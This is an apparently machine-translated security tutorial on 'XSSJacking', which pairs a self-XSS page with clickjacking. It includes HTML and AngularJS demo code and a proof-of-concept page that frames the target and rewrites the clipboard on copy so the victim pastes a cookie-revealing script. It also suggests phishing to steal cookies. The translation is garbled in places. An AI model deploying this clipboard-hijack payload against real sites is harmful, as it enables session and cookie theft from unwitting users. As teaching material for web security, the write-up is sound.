Click hijack
The summary of this article is very clear and easy to understand (manual funny)
https://blog.csdn.net/weixin_50464560/article/details/119562912
Self-XSS
For the sake of user experience, some websites have such a function, that is, when users fail to submit information and need to return to fill in, they will help you automatically fill in the previously filled information, so as to avoid users' re-entry and save users' time. This is a very good and user-friendly function, but this completion may not be paid much attention to, so many websites will not filter the output, so there may be an XSS vulnerability, and the scenario I encountered is the same: when the user fails to log in, the website will automatically complete the user name of the last attempt to log in, but does not filter the user name information, Therefore, XSS exists, but how can users enter XSS payload to beat themselves, so the special chicken ribs are almost useless
Copy and paste hijacking
No matter what users copy, the content is always customized by hackers when pasting
Combined attack - XSS hijacking
Modify the reference range: https://security.love/XSSJacking/
index1.html, there are self XSS pages, which need to introduce angular Min.js and main JS mainly has a text input box. The function of NG change instruction is to execute the function when the value of the input box changes. The ng model instruction can bind the value of the input field with the variable created by AngularJS. The code is as follows
<html>
<head>
<script src="angular.min.js"></script>
<script src="main.js"></script>
</head>
<body ng-app="xssApp" ng-controller="mainController">
<h1> </h1>
<textarea placeholer="Vulnerable to XSS" ng-model="textArea" ng-change="checkForAlert(textArea)" style="height:100%; width:100%;">
</textarea>
</body>
</html>
main.js code is as follows. The simulated input < script > alert (document. Cookie) < / script > can X itself. Here, the support of AngularJS is required
var redisApp = angular.module('xssApp', []);
redisApp.controller('mainController', ['$scope', function($scope) {
$scope.checkForAlert = function(text){
if(text == "<script>alert(document.cookie)</script>"){
alert(document.cookie);
}
}
}]);
angular.min.js is as follows
https://ajax.googleapis.com/ajax/libs/angularjs/1.6.1/angular.min.js
Self XSS exists in the target site
The following page is a large text box. Enter < script > alert (document. Cookie) < / script > to pop up the cookie. Self XSS is simulated here

Click Jacking exists in the target site
We check the response and find that the target site does not set the X-Frame-Options header, that is, there is a Click Jacking vulnerability:
Write POC for XSS Jacking to get user cookies
<html>
<head>
</head>
<body>
Enter your email below to register:
</br>
<textarea autofocus style="width:220px; height:35px;"></textarea>
</br>
Repeat your email:
</br>
<iframe style="width:230px; height:50px;" frameBorder="0" src="index.html"></iframe>
</br>
<input type="submit"></input>
<script>
document.addEventListener('copy', function(e){
console.log(e);
//
e.clipboardData.setData('text/plain', '\x3cscript\x3ealert(document.cookie)\x3c/script\x3e');
e.preventDefault(); // We want our data, not data from any selection, to be written to the clipboard
});
</script>
</body>
</html>
The web interface is as follows

As long as the copy key is used on this page, the copied content is < script > alert (document. Cookie) < / script >, and the text box of the email is actually opened by using the iframe tag There is an XSS vulnerability in the HTML web page. Therefore, after the user enters the mailbox, the mailbox filled in above will be copied for convenience, and then pasted into the box to confirm the mailbox below. Then, the XSS code is inserted into the index I X myself

Therefore, this combination needs to be combined with phishing social workers to steal the victim's cookie s and other sensitive information
Reference connection
https://www.freebuf.com/articles/web/130462.html
https://www.freebuf.com/articles/web/164069.html Turn waste into treasure of chicken rib CSRF and self XSS combination
https://www.mi1k7ea.com/2020/01/26/%E6%B5%85%E6%9E%90XSSJacking/ Analysis of XSSJacking